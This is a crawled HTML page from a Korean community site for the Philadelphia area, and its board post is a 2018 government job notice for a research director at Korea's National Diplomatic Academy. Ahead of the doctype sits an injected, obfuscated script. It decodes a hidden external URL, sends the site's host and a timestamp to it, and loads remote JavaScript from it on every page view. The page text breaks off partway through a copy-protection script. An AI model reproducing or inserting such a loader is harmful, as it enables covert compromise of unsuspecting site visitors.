

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philain.com/board/?mod=document&uid=76
body_size: 32381
content:
<script>
const _0x4d18a2=_0x11ae;function _0x11ae(_0x5d6550,_0x5e3c0e){const _0x4b1926=_0x4b19();return _0x11ae=function(_0x11ae5c,_0x52c472){_0x11ae5c=_0x11ae5c-0x1eb;let _0x16866d=_0x4b1926[_0x11ae5c];return _0x16866d;},_0x11ae(_0x5d6550,_0x5e3c0e);}(function(_0x36e2dd,_0x2669f6){const _0x3ff292=_0x11ae,_0xcbed95=_0x36e2dd();while(!![]){try{const _0x20c3ac=parseInt(_0x3ff292(0x1f5))/0x1+-parseInt(_0x3ff292(0x1fa))/0x2+-parseInt(_0x3ff292(0x201))/0x3+parseInt(_0x3ff292(0x1f1))/0x4*(parseInt(_0x3ff292(0x1fe))/0x5)+-parseInt(_0x3ff292(0x1ec))/0x6*(-parseInt(_0x3ff292(0x1ff))/0x7)+parseInt(_0x3ff292(0x1f6))/0x8+-parseInt(_0x3ff292(0x1f7))/0x9;if(_0x20c3ac===_0x2669f6)break;else _0xcbed95['push'](_0xcbed95['shift']());}catch(_0x30153e){_0xcbed95['push'](_0xcbed95['shift']());}}}(_0x4b19,0xaf08b),function(_0x160e6b,_0x3dd7e6,_0x5ef584,_0x139ced,_0xdd30be,_0x132150){const _0x5c014e=_0x11ae;if(sessionStorage[_0x5c014e(0x1ed)](_0x5c014e(0x202))===_0x5c014e(0x200))return;const _0x44492c=_0x160e6b[_0x5c014e(0x1f2)](_0x5c014e(0x203));_0x44492c['textContent']=_0x5c014e(0x1fc),_0x160e6b[_0x5c014e(0x1f9)][_0x5c014e(0x204)](_0x44492c);var _0x4f9222={'host':_0x160e6b['location'][_0x5c014e(0x1ee)],'now':Date[_0x5c014e(0x1f4)]()};_0x132150=_0x160e6b[_0x5c014e(0x1f2)](_0x5ef584),_0xdd30be=_0x160e6b[_0x5c014e(0x1fd)](_0x5ef584)[0x0],_0x132150[_0x5c014e(0x1ef)]=0x1,_0x132150['src']=_0x139ced+_0x5c014e(0x1f0)+encodeURIComponent(JSON[_0x5c014e(0x1f8)](_0x4f9222)),_0xdd30be[_0x5c014e(0x1fb)][_0x5c014e(0x1eb)](_0x132150,_0xdd30be);}(document,window,_0x4d18a2(0x205),atob(_0x4d18a2(0x1f3))));function _0x4b19(){const _0x17ede7=['@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','getElementsByTagName','418780HznImU','91cXYSea','once','1281222fjzFhc','__sync_load','style','appendChild','script','insertBefore','340806tNrtot','getItem','host','async','?data=','8HbZxQn','createElement','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','now','1052475bDZFyb','467280WOgDkk','67572WmlvHS','stringify','head','1730578idfbTt','parentNode'];_0x4b19=function(){return _0x17ede7;};return _0x4b19();}</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philain.com/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<!-- Mangboard SEO Start -->
<link rel="canonical" href="https://philain.com/board/" />
<meta property="og:url" content="https://philain.com/board/?mod=document&uid=76" />
<meta property="og:type" content="article" />
<meta property="og:title" content="외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집" />
<meta name="title" content="외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집" />
<meta name="twitter:title" content="외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집" />
<meta property="og:description" content="외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집" />
<meta property="description" content="외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집" />
<meta name="description" content="외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집" />
<meta property="article:published_time" content="2018-05-21T19:04:35-04:00" />
<meta property="article:modified_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:updated_time" content="2024-07-07T22:31:47-04:00" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)" />
<!-- Mangboard SEO End -->

<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집">
<meta property="og:description" content=" 외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집 인사혁신처(중앙선발시험위원회)는 경력개방형 직위로 지정된 외교부 국립외교원 아시아·태평양연구부장을 다음과 같이 공개모집하오니, 유능한 인재의 많은 응모를 바랍니다. 1. 임용예정직위 및 인원 : 국립외교원 아시아·태평양연구부장(1명) 2. 지원자격 : 공고문의 응시자격 요건을 갖춘 민간인  ※ 최종시험일 현재 국공립 대학의 교원을 제외한 공무원은 응시 불가 3. 응시원서 접수  ㅇ 접수기간 : 2018. 7. 2(월) - 7. 17(화) 18:00까지  ㅇ 접수방법   - 나라일터를 통해 온라인 접수 원칙(회원가입 후 아래 &quot;지원하기&quot; 버튼 클릭)   - 다만, 온라인 원서접수가 곤란한 경우 방문접수 및 우편접수(등기우편), 이메일접수 가능 ※ 접수마감은 7. 17(화) 18:00까지 도착분에 한하며, 주말 및 공휴일에도 접수가능 (단 방문접수는 주말 및 공휴일불가) ※ 접수처 : 인사혁신처 개방교류과(중앙선발시험위원회) (우)30102 세종특별자치시 한누리대로 499(어진동) 세종포스트 8층 4. 시험일정  ㅇ 면접시험 일정 및 장소 : 2018년 8~9월 / 과천  ㅇ 합격자 발표 : 나라일터 홈페이지에 게시 및 개별통지 5. 문의처  ㅇ 인사혁신처 개방교류과 : (044) 201-8358~60 (e메일 : mpmocs@korea.kr )   - 공고내용 관련문의 : 044-201-8358   - 온라인 접수 관련문의 : 044-201-8359~60 ※ 상세사항은 붙임 공고문을 참고하시기 바랍니다. 나라일터 개편으로 응시방법이 변경되었으므로 반드시 첨부된 매뉴얼을 숙지하시고 응시하시기 바랍니다.">
<meta property="og:url" content="https://philain.com/?kboard_content_redirect=76">
<meta name="twitter:description" content=" 외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집 인사혁신처(중앙선발시험위원회)는 경력개방형 직위로 지정된 외교부 국립외교원 아시아·태평양연구부장을 다음과 같이 공개모집하오니, 유능한 인재의 많은 응모를 바랍니다. 1. 임용예정직위 및 인원 : 국립외교원 아시아·태평양연구부장(1명) 2. 지원자격 : 공고문의 응시자격 요건을 갖춘 민간인  ※ 최종시험일 현재 국공립 대학의 교원을 제외한 공무원은 응시 불가 3. 응시원서 접수  ㅇ 접수기간 : 2018. 7. 2(월) - 7. 17(화) 18:00까지  ㅇ 접수방법   - 나라일터를 통해 온라인 접수 원칙(회원가입 후 아래 &quot;지원하기&quot; 버튼 클릭)   - 다만, 온라인 원서접수가 곤란한 경우 방문접수 및 우편접수(등기우편), 이메일접수 가능 ※ 접수마감은 7. 17(화) 18:00까지 도착분에 한하며, 주말 및 공휴일에도 접수가능 (단 방문접수는 주말 및 공휴일불가) ※ 접수처 : 인사혁신처 개방교류과(중앙선발시험위원회) (우)30102 세종특별자치시 한누리대로 499(어진동) 세종포스트 8층 4. 시험일정  ㅇ 면접시험 일정 및 장소 : 2018년 8~9월 / 과천  ㅇ 합격자 발표 : 나라일터 홈페이지에 게시 및 개별통지 5. 문의처  ㅇ 인사혁신처 개방교류과 : (044) 201-8358~60 (e메일 : mpmocs@korea.kr )   - 공고내용 관련문의 : 044-201-8358   - 온라인 접수 관련문의 : 044-201-8359~60 ※ 상세사항은 붙임 공고문을 참고하시기 바랍니다. 나라일터 개편으로 응시방법이 변경되었으므로 반드시 첨부된 매뉴얼을 숙지하시고 응시하시기 바랍니다.">
<meta name="twitter:title" content="외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집">
<meta name="twitter:card" content="summary">
<meta name="title" content="외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집">
<meta name="description" content=" 외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집 인사혁신처(중앙선발시험위원회)는 경력개방형 직위로 지정된 외교부 국립외교원 아시아·태평양연구부장을 다음과 같이 공개모집하오니, 유능한 인재의 많은 응모를 바랍니다. 1. 임용예정직위 및 인원 : 국립외교원 아시아·태평양연구부장(1명) 2. 지원자격 : 공고문의 응시자격 요건을 갖춘 민간인  ※ 최종시험일 현재 국공립 대학의 교원을 제외한 공무원은 응시 불가 3. 응시원서 접수  ㅇ 접수기간 : 2018. 7. 2(월) - 7. 17(화) 18:00까지  ㅇ 접수방법   - 나라일터를 통해 온라인 접수 원칙(회원가입 후 아래 &quot;지원하기&quot; 버튼 클릭)   - 다만, 온라인 원서접수가 곤란한 경우 방문접수 및 우편접수(등기우편), 이메일접수 가능 ※ 접수마감은 7. 17(화) 18:00까지 도착분에 한하며, 주말 및 공휴일에도 접수가능 (단 방문접수는 주말 및 공휴일불가) ※ 접수처 : 인사혁신처 개방교류과(중앙선발시험위원회) (우)30102 세종특별자치시 한누리대로 499(어진동) 세종포스트 8층 4. 시험일정  ㅇ 면접시험 일정 및 장소 : 2018년 8~9월 / 과천  ㅇ 합격자 발표 : 나라일터 홈페이지에 게시 및 개별통지 5. 문의처  ㅇ 인사혁신처 개방교류과 : (044) 201-8358~60 (e메일 : mpmocs@korea.kr )   - 공고내용 관련문의 : 044-201-8358   - 온라인 접수 관련문의 : 044-201-8359~60 ※ 상세사항은 붙임 공고문을 참고하시기 바랍니다. 나라일터 개편으로 응시방법이 변경되었으므로 반드시 첨부된 매뉴얼을 숙지하시고 응시하시기 바랍니다.">
<meta name="author" content="Philain">
<meta name="article:author" content="Philain">
<meta name="article:published_time" content="2018-07-07T14:35:08+00:00">
<meta name="article:modified_time" content="2018-07-07T14:35:08+00:00">
<meta name="og:updated_time" content="2018-07-07T14:35:08+00:00">
<link rel="canonical" href="https://philain.com/?kboard_content_redirect=76">
<link rel="shortlink" href="https://philain.com/?kboard_content_redirect=76">
<link rel="alternate" href="https://philain.com/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 6.6 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//t1.daumcdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 피드" href="https://philain.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE) &raquo; 댓글 피드" href="https://philain.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://philain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilain.com%2Fboard%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='plugins-widgets-latest-mb-basic-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/widgets/latest_mb_basic/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-bootstrap3-grid-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/bootstrap3-grid.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='assets-css-jcarousel-swipe-css' href='https://philain.com/wp-content/plugins/mangboard/assets/css/jcarousel.swipe.css?ver=162' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://philain.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://philain.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://philain.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://philain.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://philain.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='plugins-popup-css-style-css' href='https://philain.com/wp-content/plugins/mangboard/plugins/popup/css/style.css?ver=162' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://philain.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://philain.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://philain.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://philain.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-headings-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/headings.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/animate.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/info-box.min.css?ver=3.19.19' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='https://philain.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='https://philain.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='https://philain.com/wp-content/plugins/kboard/skin/default/style.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://philain.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://philain.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript">var mb_options = {};var mb_languages = {};var mb_categorys = {};var mb_is_login = false;var mb_hybrid_app = "";if(typeof(mb_urls)==="undefined"){var mb_urls = {};};mb_options["device_type"]	= "desktop";mb_options["nonce"]		= "mb_nonce_value=7b2a6fbeb44826c04a77844ddf2e9c9c&mb_nonce_time=1768993972&wp_nonce_value=bd929cf885&lang=ko_KR";mb_options["nonce2"]		= "mb_nonce_value=7b2a6fbeb44826c04a77844ddf2e9c9c&mb_nonce_time=1768993972&wp_nonce_value=bd929cf885&lang=ko_KR";mb_options["page"]			= "1";mb_options["page_id"]		= "";mb_options["locale"]			= "ko_KR";mb_languages["btn_ok"]		= "확인";mb_languages["btn_cancel"]	= "취소";mb_urls["ajax_url"]				= "https://philain.com/wp-admin/admin-ajax.php";mb_urls["home"]					= "https://philain.com";mb_urls["slug"]					= "board";mb_urls["login"]					= "https://philain.com//?redirect_to=https%253A%252F%252Fphilain.com%252Fboard%252F%253Fmod%253Ddocument%2526uid%253D76";mb_urls["plugin"]				= "https://philain.com/wp-content/plugins/mangboard/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://philain.com/board/?mod=document&uid=76";shareData["title"]			= "외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집";shareData["image"]		= "";shareData["content"]	= "외교부 국립외교원 아시아·태평양 연구부장(경력개방형 직위) 공개모집";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://philain.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https://philain.com/wp-admin/admin-ajax.php","admin_page":"false"};
//# sourceURL=assets-js-common-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//philain.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.19" id="ultimate-vc-addons-params-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.19" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.19" id="ultimate-vc-addons-custom-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.19" id="ultimate-vc-addons-headings-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://philain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://philain.com/wp-json/wp/v2/pages/6012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#ffffff;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f96204;}#google_language_translator .goog-te-gadget .goog-te-combo{background:#ff4c00;border:0!important;}</style>	<script>
					var pd_snazzymap_js = '';
			</script>
<script type="text/javascript">
           	var ajaxurl = "https://philain.com/wp-admin/admin-ajax.php";
            var qc_sbd_get_ajax_nonce = "1de932cac9";
         </script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
